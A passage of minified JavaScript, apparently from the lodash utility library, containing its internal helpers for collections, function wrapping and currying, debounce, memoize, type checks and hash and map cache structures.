d=l.length;d--;)if(l[d]===u)continue t;e&&l.push(u),s.push(c)}else o(l,u,n)||(l!==s&&l.push(u),s.push(c))}return s}function ht(t,e){return null==(t=(e=bt(e,t)).length<2?t:I(t,at(e,0,-1)))||delete t[ke(De(e))]}function mt(t,e,n,i){for(var o=t.length,r=i?o:-1;(i?r--:++r<o)&&e(t[r],r,t););return n?at(t,i?0:r,i?r+1:o):at(t,i?r+1:0,i?o:r)}function vt(t,e){var n=t;return n instanceof m&&(n=n.value()),oa(e,function(t,e){return e.func.apply(e.thisArg,ia([t],e.args))},n)}function gt(t,e,n){var i=t.length;if(i<2)return i?pt(t[0]):[];for(var o=-1,r=Dn(i);++o<i;)for(var a=t[o],s=-1;++s<i;)s!=o&&(r[o]=x(r[o]||a,t[s],e,n));return pt(A(r,1),e,n)}function yt(t,e,n){for(var i=-1,o=t.length,r=e.length,a={};++i<o;)n(a,t[i],i<r?e[i]:Ea);return a}function _t(t){return Qe(t)?t:[]}function wt(t){return"function"==typeof t?t:kn}function bt(t,e){return Qo(t)?t:ge(t,e)?[t]:uo(mn(t))}function Tt(t,e,n){var i=t.length;return n=n===Ea?i:n,!e&&i<=n?t:at(t,e,n)}function Ct(t,e){if(e)return t.slice();var n=t.length;n=ii?ii(n):new t.constructor(n);return t.copy(n),n}function xt(t){var e=new t.constructor(t.byteLength);return new ni(e).set(new ni(t)),e}function St(t,e){return new t.constructor(e?xt(t.buffer):t.buffer,t.byteOffset,t.length)}function kt(t,e){if(t!==e){var n=t!==Ea,i=null===t,o=t==t,r=ln(t),a=e!==Ea,s=null===e,l=e==e,c=ln(e);if(!s&&!c&&!r&&e<t||r&&a&&l&&!s&&!c||i&&a&&l||!n&&l||!o)return 1;if(!i&&!r&&!c&&t<e||c&&n&&o&&!i&&!r||s&&n&&o||!a&&o||!l)return-1}return 0}function $t(t,e,n,i){var o=-1,r=t.length,a=n.length,s=-1,l=e.length,c=Ti(r-a,0),u=Dn(l+c);for(i=!i;++s<l;)u[s]=e[s];for(;++o<a;)(i||o<r)&&(u[n[o]]=t[o]);for(;c--;)u[s++]=t[o++];return u}function At(t,e,n,i){var o=-1,r=t.length,a=-1,s=n.length,l=-1,c=e.length,u=Ti(r-s,0),d=Dn(u+c);for(i=!i;++o<u;)d[o]=t[o];for(u=o;++l<c;)d[u+l]=e[l];for(;++a<s;)(i||o<r)&&(d[u+n[a]]=t[o++]);return d}function Et(t,e){var n=-1,i=t.length;for(e=e||Dn(i);++n<i;)e[n]=t[n];return e}function Ot(t,e,n,i){var o=!n;n=n||{};for(var r=-1,a=e.length;++r<a;){var s=e[r],l=i?i(n[s],t[s],s,n,t):Ea;l===Ea&&(l=t[s]),o?u(n,s,l):_(n,s,l)}return n}function Pt(o,r){return function(t,e){var n=Qo(t)?Yr:c,i=r?r():{};return n(t,o,le(e,2),i)}}function It(a){return ot(function(t,e){var n=-1,i=e.length,o=1<i?e[i-1]:Ea,r=2<i?e[2]:Ea;o=3<a.length&&"function"==typeof o?(i--,o):Ea;for(r&&ve(e[0],e[1],r)&&(o=i<3?Ea:o,i=1),t=zn(t);++n<i;)(r=e[n])&&a(t,r,n,o);return t})}function jt(r,a){return function(t,e){if(null==t)return t;if(!Ye(t))return r(t,e);for(var n=t.length,i=a?n:-1,o=zn(t);(a?i--:++i<n)&&!1!==e(o[i],i,o););return t}}function Dt(s){return function(t,e,n){for(var i=-1,o=zn(t),r=(n=n(t)).length;r--;){var a=n[s?r:++i];if(!1===e(o[a],a,o))break}return t}}function Mt(i){return function(t){t=mn(t);var e=hs.test(t)?Aa(t):Ea,n=e?e[0]:t.charAt(0);return t=e?Tt(e,1).join(""):t.slice(1),n[i]()+t}}function Nt(e){return function(t){return oa(xn(Cn(t).replace(ds,"")),e,"")}}function Lt(n){return function(){switch((t=arguments).length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var t,e=Wi(n.prototype);return nn(t=n.apply(e,t))?t:e}}function Rt(r,a,s){var l=Lt(r);return function t(){for(var e=arguments.length,n=Dn(e),i=e,o=se(t);i--;)n[i]=arguments[i];return(e-=(i=e<3&&n[0]!==o&&n[e-1]!==o?[]:Sa(n,o)).length)<s?Xt(r,a,Ht,t.placeholder,Ea,n,i,Ea,Ea,s-e):Xr(this&&this!==bs&&this instanceof t?l:r,this,n)}}function zt(r){return function(t,e,n){var i=zn(t);if(!Ye(t)){var o=le(e,3);t=yn(t),e=function(t){return o(i[t],t,i)}}return-1<(e=r(t,e,n))?i[o?t[e]:e]:Ea}}function Ft(s){return ie(function(i){var o=i.length,t=o,e=h.prototype.thru;for(s&&i.reverse();t--;){if("function"!=typeof(n=i[t]))throw new Bn("Expected a function");if(e&&!r&&"wrapper"==ae(n))var r=new h([],!0)}for(t=r?t:o;++t<o;){var n,a="wrapper"==(e=ae(n=i[t]))?to(n):Ea;r=a&&ye(a[0])&&424==a[1]&&!a[4].length&&1==a[9]?r[ae(a[0])].apply(r,a[3]):1==n.length&&ye(n)?r[e]():r.thru(n)}return function(){var t=(n=arguments)[0];if(r&&1==n.length&&Qo(t))return r.plant(t).value();for(var e=0,n=o?i[e].apply(this,n):t;++e<o;)n=i[e].call(this,n);return n}})}function Ht(c,u,d,f,p,h,m,v,g,y){var _=128&u,w=1&u,b=2&u,T=24&u,C=512&u,x=b?Ea:Lt(c);return function t(){for(var e=arguments.length,n=Dn(e),i=e;i--;)n[i]=arguments[i];if(T){var o,r=se(t);for(i=n.length,o=0;i--;)n[i]===r&&++o}if(f&&(n=$t(n,f,p,T)),h&&(n=At(n,h,m,T)),e-=o,T&&e<y)return r=Sa(n,r),Xt(c,u,Ht,t.placeholder,d,n,r,v,g,y-e);if(r=w?d:this,i=b?r[c]:c,e=n.length,v){o=n.length;for(var a=Ci(v.length,o),s=Et(n);a--;){var l=v[a];n[a]=me(l,o)?s[l]:Ea}}else C&&1<e&&n.reverse();return _&&g<e&&(n.length=g),this&&this!==bs&&this instanceof t&&(i=x||Lt(i)),i.apply(r,n)}}function Bt(n,i){return function(t,e){return function(t,i,o){var r={};return E(t,function(t,e,n){i(r,o(t),e,n)}),r}(t,n,i(e))}}function Ut(i,o){return function(t,e){var n;if(t===Ea&&e===Ea)return o;if(t!==Ea&&(n=t),e!==Ea){if(n===Ea)return e;e="string"==typeof t||"string"==typeof e?(t=ft(t),ft(e)):(t=dt(t),dt(e)),n=i(t,e)}return n}}function Wt(i){return ie(function(t){return t=na(t,ga(le())),ot(function(e){var n=this;return i(t,function(t){return Xr(t,n,e)})})})}function qt(t,e){var n=(e=e===Ea?" ":ft(e)).length;return n<2?n?it(e,t):e:(n=it(e,mi(t/$a(e))),hs.test(e)?Tt(Aa(n),0,t).join(""):n.slice(0,t))}function Vt(s,t,l,c){var u=1&t,d=Lt(s);return function t(){for(var e=-1,n=arguments.length,i=-1,o=c.length,r=Dn(o+n),a=this&&this!==bs&&this instanceof t?d:s;++i<o;)r[i]=c[i];for(;n--;)r[i++]=arguments[++e];return Xr(a,u?l:this,r)}}function Zt(r){return function(t,e,n){n&&"number"!=typeof n&&ve(t,e,n)&&(e=n=Ea),t=un(t),e===Ea?(e=t,t=0):e=un(e),n=n===Ea?t<e?1:-1:un(n);var i=-1;e=Ti(mi((e-t)/(n||1)),0);for(var o=Dn(e);e--;)o[r?e:++i]=t,t+=n;return o}}function Gt(n){return function(t,e){return"string"==typeof t&&"string"==typeof e||(t=pn(t),e=pn(e)),n(t,e)}}function Xt(t,e,n,i,o,r,a,s,l,c){var u=8&e;return 4&(e=(e|(u?32:64))&~(u?64:32))||(e&=-4),o=[t,e,o,u?r:Ea,u?a:Ea,r=u?Ea:r,a=u?Ea:a,s,l,c],n=n.apply(Ea,o),ye(t)&&so(n,o),n.placeholder=i,Ce(n,t,e)}function Yt(t){var i=Rn[t];return function(t,e){if(t=pn(t),(e=null==e?0:Ci(dn(e),292))&&_i(t)){var n=(mn(t)+"e").split("e");return+((n=(mn(n=i(n[0]+"e"+(+n[1]+e)))+"e").split("e"))[0]+"e"+(+n[1]-e))}return i(t)}}function Qt(n){return function(t){var e=io(t);return"[object Map]"==e?Ca(t):"[object Set]"==e?function(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}(t):function(e,t){return na(t,function(t){return[t,e[t]]})}(t,n(t))}}function Jt(t,e,n,i,o,r,a,s){var l=2&e;if(!l&&"function"!=typeof t)throw new Bn("Expected a function");var c=i?i.length:0;if(c||(e&=-97,i=o=Ea),a=a===Ea?a:Ti(dn(a),0),s=s===Ea?s:dn(s),c-=o?o.length:0,64&e){var u=i,d=o;i=o=Ea}var f=l?Ea:to(t);return r=[t,e,n,i,o,u,d,r,a,s],f&&(e=(n=r[1])|(t=f[1]),i=128==t&&8==n||128==t&&256==n&&r[7].length<=f[8]||384==t&&f[7].length<=f[8]&&8==n,e<131||i)&&(1&t&&(r[2]=f[2],e|=1&n?0:4),(n=f[3])&&(i=r[3],r[3]=i?$t(i,n,f[4]):n,r[4]=i?Sa(r[3],"__lodash_placeholder__"):f[4]),(n=f[5])&&(i=r[5],r[5]=i?At(i,n,f[6]):n,r[6]=i?Sa(r[5],"__lodash_placeholder__"):f[6]),(n=f[7])&&(r[7]=n),128&t&&(r[8]=null==r[8]?f[8]:Ci(r[8],f[8])),null==r[9]&&(r[9]=f[9]),r[0]=f[0],r[1]=e),t=r[0],e=r[1],n=r[2],i=r[3],o=r[4],!(s=r[9]=r[9]===Ea?l?0:t.length:Ti(r[9]-c,0))&&24&e&&(e&=-25),Ce((f?Yi:so)(e&&1!=e?8==e||16==e?Rt(t,e,s):32!=e&&33!=e||o.length?Ht.apply(Ea,r):Vt(t,e,n,i):function(e,t,n){var i=1&t,o=Lt(e);return function t(){return(this&&this!==bs&&this instanceof t?o:e).apply(i?n:this,arguments)}}(t,e,n),r),t,e)}function Kt(t,e,n,i){return t===Ea||Xe(t,Wn[n])&&!Zn.call(i,n)?e:t}function te(t,e,n,i,o,r){return nn(t)&&nn(e)&&(r.set(e,t),Y(t,e,Ea,te,r),r.delete(e)),t}function ee(t){return an(t)?Ea:t}function ne(t,e,n,i,o,r){var a=1&n,s=t.length;if(s!=(l=e.length)&&!(a&&s<l))return!1;if((l=r.get(t))&&r.get(e))return l==e;var l=-1,c=!0,u=2&n?new v:Ea;for(r.set(t,e),r.set(e,t);++l<s;){var d=t[l],f=e[l];if(i)var p=a?i(f,d,l,e,t,r):i(d,f,l,t,e,r);if(p!==Ea){if(p)continue;c=!1;break}if(u){if(!aa(e,function(t,e){if(!_a(u,e)&&(d===t||o(d,t,n,i,r)))return u.push(e)})){c=!1;break}}else if(d!==f&&!o(d,f,n,i,r)){c=!1;break}}return r.delete(t),r.delete(e),c}function ie(t){return co(be(t,Ea,Ie),t+"")}function oe(t){return j(t,yn,eo)}function re(t){return j(t,_n,no)}function ae(t){for(var e=t.name+"",n=Mi[e],i=Zn.call(Mi,e)?n.length:0;i--;){var o=n[i],r=o.func;if(null==r||r==t)return o.name}return e}function se(t){return(Zn.call(p,"placeholder")?p:t).placeholder}function le(){var t=(t=p.iteratee||$n)===$n?W:t;return arguments.length?t(arguments[0],arguments[1]):t}function ce(t,e){var n=t.__data__,i=typeof e;return("string"==i||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==e:null===e)?n["string"==typeof e?"string":"hash"]:n.map}function ue(t){for(var e=yn(t),n=e.length;n--;){var i=e[n],o=t[i];e[n]=[i,o,o==o&&!nn(o)]}return e}function de(t,e){var n=null==t?Ea:t[e];return U(n)?n:Ea}function fe(t,e,n){for(var i=-1,o=(e=bt(e,t)).length,r=!1;++i<o;){var a=ke(e[i]);if(!(r=null!=t&&n(t,a)))break;t=t[a]}return r||++i!=o?r:!!(o=null==t?0:t.length)&&en(o)&&me(a,o)&&(Qo(t)||Yo(t))}function pe(t){return"function"!=typeof t.constructor||_e(t)?{}:Wi(oi(t))}function he(t){return Qo(t)||Yo(t)||!!(li&&t&&t[li])}function me(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&ss.test(t))&&-1<t&&0==t%1&&t<e}function ve(t,e,n){if(!nn(n))return!1;var i=typeof e;return!!("number"==i?Ye(n)&&me(e,n.length):"string"==i&&e in n)&&Xe(n[e],t)}function ge(t,e){if(Qo(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!ln(t))||Ua.test(t)||!Ba.test(t)||null!=e&&t in zn(e)}function ye(t){var e=ae(t),n=p[e];return"function"==typeof n&&e in m.prototype&&(t===n||!!(e=to(n))&&t===e[0])}function _e(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||Wn)}function we(e,n){return function(t){return null!=t&&t[e]===n&&(n!==Ea||e in zn(t))}}function be(o,r,a){return r=Ti(r===Ea?o.length-1:r,0),function(){for(var t=arguments,e=-1,n=Ti(t.length-r,0),i=Dn(n);++e<n;)i[e]=t[r+e];for(e=-1,n=Dn(r+1);++e<r;)n[e]=t[e];return n[r]=a(i),Xr(o,this,n)}}function Te(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}function Ce(t,e,n){var i=e+"";e=co;var o,r=Ae;return(r=(n=r(o=(o=i.match(Qa))?o[1].split(Ja):[],n)).length)&&(n[o=r-1]=(1<r?"& ":"")+n[o],n=n.join(2<r?", ":" "),i=i.replace(Ya,"{\n/* [wrapped with "+n+"] */\n")),e(t,i)}function xe(n){var i=0,o=0;return function(){var t=xi(),e=16-(t-o);if(o=t,0<e){if(800<=++i)return arguments[0]}else i=0;return n.apply(Ea,arguments)}}function Se(t,e){var n=-1,i=(o=t.length)-1;for(e=e===Ea?o:e;++n<e;){var o,r=t[o=nt(n,i)];t[o]=t[n],t[n]=r}return t.length=e,t}function ke(t){if("string"==typeof t||ln(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function $e(t){if(null==t)return"";try{return Vn.call(t)}catch(t){}return t+""}function Ae(n,i){return Qr(Pa,function(t){var e="_."+t[0];i&t[1]&&!ta(n,e)&&n.push(e)}),n.sort()}function Ee(t){if(t instanceof m)return t.clone();var e=new h(t.__wrapped__,t.__chain__);return e.__actions__=Et(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}function Oe(t,e,n){var i=null==t?0:t.length;return i?((n=null==n?0:dn(n))<0&&(n=Ti(i+n,0)),la(t,le(e,3),n)):-1}function Pe(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var o=i-1;return n!==Ea&&(o=dn(n),o=n<0?Ti(i+o,0):Ci(o,i-1)),la(t,le(e,3),o,!0)}function Ie(t){return null!=t&&t.length?A(t,1):[]}function je(t){return t&&t.length?t[0]:Ea}function De(t){var e=null==t?0:t.length;return e?t[e-1]:Ea}function Me(t,e){return t&&t.length&&e&&e.length?tt(t,e):t}function Ne(t){return null==t?t:$i.call(t)}function Le(e){if(!e||!e.length)return[];var n=0;return e=Kr(e,function(t){if(Qe(t))return n=Ti(t.length,n),!0}),va(n,function(t){return na(e,pa(t))})}function Re(t,e){if(!t||!t.length)return[];var n=Le(t);return null==e?n:na(n,function(t){return Xr(e,Ea,t)})}function ze(t){return(t=p(t)).__chain__=!0,t}function Fe(t,e){return e(t)}function He(t,e){return(Qo(t)?Qr:Vi)(t,le(e,3))}function Be(t,e){return(Qo(t)?function(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}:Zi)(t,le(e,3))}function Ue(t,e){return(Qo(t)?na:Z)(t,le(e,3))}function We(t,e,n){return e=n?Ea:e,e=t&&null==e?t.length:e,Jt(t,128,Ea,Ea,Ea,Ea,e)}function qe(t,e){var n;if("function"!=typeof e)throw new Bn("Expected a function");return t=dn(t),function(){return 0<--t&&(n=e.apply(this,arguments)),t<=1&&(e=Ea),n}}function Ve(i,o,t){function n(t){var e=l,n=c;return l=c=Ea,h=t,d=i.apply(n,e)}function r(t){var e=t-p;return t-=h,p===Ea||o<=e||e<0||v&&u<=t}function a(){var t=Ro();if(r(t))return s(t);var e,n=lo;e=t-h,t=o-(t-p),e=v?Ci(t,u-e):t,f=n(a,e)}function s(t){return f=Ea,g&&l?n(t):(l=c=Ea,d)}function e(){var t=Ro(),e=r(t);if(l=arguments,c=this,p=t,e){if(f===Ea)return h=t=p,f=lo(a,o),m?n(t):d;if(v)return Ji(f),f=lo(a,o),n(p)}return f===Ea&&(f=lo(a,o)),d}var l,c,u,d,f,p,h=0,m=!1,v=!1,g=!0;if("function"!=typeof i)throw new Bn("Expected a function");return o=pn(o)||0,nn(t)&&(m=!!t.leading,u=(v="maxWait"in t)?Ti(pn(t.maxWait)||0,o):u,g="trailing"in t?!!t.trailing:g),e.cancel=function(){f!==Ea&&Ji(f),h=0,l=p=c=f=Ea},e.flush=function(){return f===Ea?d:s(Ro())},e}function Ze(i,o){function r(){var t=arguments,e=o?o.apply(this,t):t[0],n=r.cache;return n.has(e)?n.get(e):(t=i.apply(this,t),r.cache=n.set(e,t)||n,t)}if("function"!=typeof i||null!=o&&"function"!=typeof o)throw new Bn("Expected a function");return r.cache=new(Ze.Cache||a),r}function Ge(e){if("function"!=typeof e)throw new Bn("Expected a function");return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function Xe(t,e){return t===e||t!=t&&e!=e}function Ye(t){return null!=t&&en(t.length)&&!Ke(t)}function Qe(t){return on(t)&&Ye(t)}function Je(t){if(!on(t))return!1;var e=D(t);return"[object Error]"==e||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!an(t)}function Ke(t){return!!nn(t)&&("[object Function]"==(t=D(t))||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t)}function tn(t){return"number"==typeof t&&t==dn(t)}function en(t){return"number"==typeof t&&-1<t&&0==t%1&&t<=9007199254740991}function nn(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function on(t){return null!=t&&"object"==typeof t}function rn(t){return"number"==typeof t||on(t)&&"[object Number]"==D(t)}function an(t){return!(!on(t)||"[object Object]"!=D(t))&&(null===(t=oi(t))||"function"==typeof(t=Zn.call(t,"constructor")&&t.constructor)&&t instanceof t&&Vn.call(t)==Qn)}function sn(t){return"string"==typeof t||!Qo(t)&&on(t)&&"[object String]"==D(t)}function ln(t){return"symbol"==typeof t||on(t)&&"[object Symbol]"==D(t)}function cn(t){if(!t)return[];if(Ye(t))return sn(t)?Aa(t):Et(t);if(ci&&t[ci]){t=t[ci]();for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}return("[object Map]"==(e=io(t))?Ca:"[object Set]"==e?ka:bn)(t)}function un(t){return t?(t=pn(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function dn(t){var e=(t=un(t))%1;return t==t?e?t-e:t:0}function fn(t){return t?f(dn(t),0,4294967295):0}function pn(t){if("number"==typeof t)return t;if(ln(t))return Oa;if(nn(t)&&(t=nn(t="function"==typeof t.valueOf?t.valueOf():t)?t+"":t),"string"!=typeof t)return 0===t?t:+t;t=t.replace(Za,"");var e=os.test(t);return e||as.test(t)?ws(t.slice(2),e?2:8):is.test(t)?Oa:+t}function hn(t){return Ot(t,_n(t))}function mn(t){return null==t?"":ft(t)}function vn(t,e,n){return(t=null==t?Ea:I(t,e))===Ea?n:t}function gn(t,e){return null!=t&&fe(t,e,L)}function yn(t){return Ye(t)?s(t):q(t)}function _n(t){if(Ye(t))t=s(t,!0);else if(nn(t)){var e,n=_e(t),i=[];for(e in t)("constructor"!=e||!n&&Zn.call(t,e))&&i.push(e);t=i}else{if(e=[],null!=t)for(n in zn(t))e.push(n);t=e}return t}function wn(t,n){if(null==t)return{};var e=na(re(t),function(t){return[t]});return n=le(n),K(t,e,function(t,e){return n(t,e[0])})}function bn(t){return null==t?[]:ya(t,yn(t))}function Tn(t){return Or(mn(t).toLowerCase())}function Cn(t){return(t=mn(t))&&t.replace(ls,Es).replace(fs,"")}function xn(t,e,n){return t=mn(t),(e=n?Ea:e)===Ea?ms.test(t)?t.match(ps)||[]:t.match(Ka)||[]:t.match(e)||[]}function Sn(t){return function(){return t}}function kn(t){return t}function $n(t){return W("function"==typeof t?t:b(t,1))}function An(i,e,t){var n=yn(e),o=P(e,n);null!=t||nn(e)&&(o.length||!n.length)||(t=e,e=i,i=this,o=P(e,yn(e)));var r=!(nn(t)&&"chain"in t&&!t.chain),a=Ke(i);return Qr(o,function(t){var n=e[t];i[t]=n,a&&(i.prototype[t]=function(){var t=this.__chain__;if(r||t){var e=i(this.__wrapped__);return(e.__actions__=Et(this.__actions__)).push({func:n,args:arguments,thisArg:i}),e.__chain__=t,e}return n.apply(i,ia([this.value()],arguments))})}),i}function En(){}function On(t){return ge(t)?pa(ke(t)):function(e){return function(t){return I(t,e)}}(t)}function Pn(){return[]}function In(){return!1}var jn,Dn=(e=null==e?bs:Is.defaults(bs.Object(),e,Is.pick(bs,vs))).Array,Mn=e.Date,Nn=e.Error,Ln=e.Function,Rn=e.Math,zn=e.Object,Fn=e.RegExp,Hn=e.String,Bn=e.TypeError,Un=Dn.prototype,Wn=zn.prototype,qn=e["__core-js_shared__"],Vn=Ln.prototype.toString,Zn=Wn.hasOwnProperty,Gn=0,Xn=(jn=/[^.]+$/.exec(qn&&qn.keys&&qn.keys.IE_PROTO||""))?"Symbol(src)_1."+jn:"",Yn=Wn.toString,Qn=Vn.call(zn),Jn=bs._,Kn=Fn("^"+Vn.call(Zn).replace(qa,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ti=Ts?e.Buffer:Ea,ei=e.Symbol,ni=e.Uint8Array,ii=ti?ti.g:Ea,oi=xa(zn.getPrototypeOf,zn),ri=zn.create,ai=Wn.propertyIsEnumerable,si=Un.splice,li=ei?ei.isConcatSpreadable:Ea,ci=ei?ei.iterator:Ea,ui=ei?ei.toStringTag:Ea,di=function(){try{var t=de(zn,"defineProperty");return t({},"",{}),t}catch(t){}}(),fi=e.clearTimeout!==bs.clearTimeout&&e.clearTimeout,pi=Mn&&Mn.now!==bs.Date.now&&Mn.now,hi=e.setTimeout!==bs.setTimeout&&e.setTimeout,mi=Rn.ceil,vi=Rn.floor,gi=zn.getOwnPropertySymbols,yi=ti?ti.isBuffer:Ea,_i=e.isFinite,wi=Un.join,bi=xa(zn.keys,zn),Ti=Rn.max,Ci=Rn.min,xi=Mn.now,Si=e.parseInt,ki=Rn.random,$i=Un.reverse,Ai=de(e,"DataView"),Ei=de(e,"Map"),Oi=de(e,"Promise"),Pi=de(e,"Set"),Ii=de(e,"WeakMap"),ji=de(zn,"create"),Di=Ii&&new Ii,Mi={},Ni=$e(Ai),Li=$e(Ei),Ri=$e(Oi),zi=$e(Pi),Fi=$e(Ii),Hi=ei?ei.prototype:Ea,Bi=Hi?Hi.valueOf:Ea,Ui=Hi?Hi.toString:Ea,Wi=function(t){return nn(t)?ri?ri(t):(qi.prototype=t,t=new qi,qi.prototype=Ea,t):{}};function qi(){}p.templateSettings={escape:za,evaluate:Fa,interpolate:Ha,variable:"",imports:{_:p}},(p.prototype=r.prototype).constructor=p,(h.prototype=Wi(r.prototype)).constructor=h,(m.prototype=Wi(r.prototype)).constructor=m,n.prototype.clear=function(){this.__data__=ji?ji(null):{},this.size=0},n.prototype.delete=function(t){return t=this.has(t)&&delete this.__data__[t],this.size-=t?1:0,t},n.prototype.get=function(t){var e=this.__data__;return ji?"__lodash_hash_undefined__"===(t=e[t])?Ea:t:Zn.call(e,t)?e[t]:Ea},n.prototype.has=function(t){var e=this.__data__;return ji?e[t]!==Ea:Zn.call(e,t)},n.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=ji&&e===Ea?"__lodash_hash_undefined__":e,this},o.prototype.clear=function(){this.__data__=[],this.size=0},o.prototype.delete=function(t){var e=this.__data__;return!((t=l(e,t))<0||(t==e.length-1?e.pop():si.call(e,t,1),--this.size,0))},o.prototype.get=function(t){var e=this.__data__;return(t=l(e,t))<0?Ea:e[t][1]},o.prototype.has=function(t){return-1<l(this.__data__,t)},o.prototype.set=function(t,e){var n=this.__data__,i=l(n,t);return i<0?(++this.size,n.push([t,e])):n[i][1]=e,this},a.prototype.clear=function(){this.size=0,this.__data__={hash:new n,map:new(Ei||o),string:new n}},a.prototype.delete=function(t){return t=ce(this,t).delete(t),this.size-=t?1:0,t},a.prototype.get=function(t){return ce(this,t).get(t)},a.prototype.has=function(t){return ce(this,t).has(t)},a.prototype.set=function(t,e){var n=ce(this,t),i=n.size;return n.set(t,e),this.size+=n.size==i?0:1,this},v.prototype.add=v.prototype.push=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this},v.prototype.has=function(t){return this.__data__.has(t)},g.prototype.clear=function(){this.__data__=new o,this.size=0},g.prototype.delete=function(t){var e=this.__data__;return t=e.delete(t),this.size=e.size,t},g.prototype.get=function(t){return this.__data__.get(t)},g.prototype.has=function(t){return this.__data__.has(t)},g.prototype.set=function(t,e){var n=this.__data__;if(n instanceof o){var i=n.__data__;if(!Ei||i.length<199)return i.push([t,e]),this.size=++n.size,this;n=this.__data__=new a(i)}return n.set(t,e),this.size=n.size,this};var Vi=jt(E),Zi=jt(O,!0),Gi=Dt(),Xi=Dt(!0),Yi=Di?function(t,e){return Di.set(t,e),t}:kn,Qi=di?function(t,e){return di(t,"toString",{configurable:!0,enumerable:!1,value:Sn(e),writable:!0})}:kn,Ji=fi||function(t){return bs.clearTimeout(t)},Ki=Pi&&1/ka(new Pi([,-0]))[1]==1/0?function(t){return new Pi(t)}:En,to=Di?function(t){return Di.get(t)}:En,eo=gi?function(e){return null==e?[]:(e=zn(e),Kr(gi(e),function(t){return ai.call(e,t)}))}:Pn,no=gi?function(t){for(var e=[];t;)ia(e,eo(t)),t=oi(t);return e}:Pn,io=D;(Ai&&"[object DataView]"!=io(new Ai(new ArrayBuffer(1)))||Ei&&"[object Map]"!=io(new Ei)||Oi&&"[object Promise]"!=io(Oi.resolve())||Pi&&"[object Set]"!=io(new Pi)||Ii&&"[object WeakMap]"!=io(new Ii))&&(io=function(t){var e=D(t);if(t=(t="[object Object]"==e?t.constructor:Ea)?$e(t):"")switch(t){case Ni:return"[object DataView]";case Li:return"[object Map]";case Ri:return"[object Promise]";case zi:return"[object Set]";case Fi:return"[object WeakMap]"}return e});var oo,ro,ao=qn?Ke:In,so=xe(Yi),lo=hi||function(t,e){return bs.setTimeout(t,e)},co=xe(Qi),uo=(ro=(oo=Ze(oo=function(t){var o=[];return 46===t.charCodeAt(0)&&o.push(""),t.replace(Wa,function(t,e,n,i){o.push(n?i.replace(ts,"$1"):e||t)}),o},function(t){return 500===ro.size&&ro.clear(),t})).cache,oo),fo=ot(function(t,e){return Qe(t)?x(t,A(e,1,Qe,!0)):[]}),po=ot(function(t,e){var n=De(e);return Qe(n)&&(n=Ea),Qe(t)?x(t,A(e,1,Qe,!0),le(n,2)):[]}),ho=ot(function(t,e){var n=De(e);return Qe(n)&&(n=Ea),Qe(t)?x(t,A(e,1,Qe,!0),Ea,n):[]}),mo=ot(function(t){var e=na(t,_t);return e.length&&e[0]===t[0]?R(e):[]}),vo=ot(function(t){var e=De(t),n=na(t,_t);return e===De(n)?e=Ea:n.pop(),n.length&&n[0]===t[0]?R(n,le(e,2)):[]}),go=ot(function(t){var e=De(t),n=na(t,_t);return(e="function"==typeof e?e:Ea)&&n.pop(),n.length&&n[0]===t[0]?R(n,Ea,e):[]}),yo=ot(Me),_o=ie(function(t,e){var n=null==t?0:t.length,i=d(t,e);return et(t,na(e,function(t){return me(t,n)?+t:t}).sort(kt)),i}),wo=ot(function(t){return pt(A(t,1,Qe,!0))}),bo=ot(function(t){var e=De(t);return Qe(e)&&(e=Ea),pt(A(t,1,Qe,!0),le(e,2))}),To=ot(function(t){var e="function"==typeof(e=De(t))?e:Ea;return pt(A(t,1,Qe,!0),Ea,e)}),Co=ot(function(t,e){return Qe(t)?x(t,e):[]}),xo=ot(function(t){return gt(Kr(t,Qe))}),So=ot(function(t){var e=De(t);return Qe(e)&&(e=Ea),gt(Kr(t,Qe),le(e,2))}),ko=ot(function(t){var e="function"==typeof(e=De(t))?e:Ea;return gt(Kr(t,Qe),Ea,e)}),$o=ot(Le),Ao=ot(function(t){var e="function"==typeof(e=1<(e=t.length)?t[e-1]:Ea)?(t.pop(),e):Ea;return Re(t,e)}),Eo=ie(function(e){function t(t){return d(t,e)}var n=e.length,i=n?e[0]:0,o=this.__wrapped__;return!(1<n||this.__actions__.length)&&o instanceof m&&me(i)?((o=o.slice(i,+i+(n?1:0))).__actions__.push({func:Fe,args:[t],thisArg:Ea}),new h(o,this.__chain__).thru(function(t){return n&&!t.length&&t.push(Ea),t})):this.thru(t)}),Oo=Pt(function(t,e,n){Zn.call(t,n)?++t[n]:u(t,n,1)}),Po=zt(Oe),Io=zt(Pe),jo=Pt(function(t,e,n){Zn.call(t,n)?t[n].push(e):u(t,n,[e])}),Do=ot(function(t,e,n){var i=-1,o="function"==typeof e,r=Ye(t)?Dn(t.length):[];return 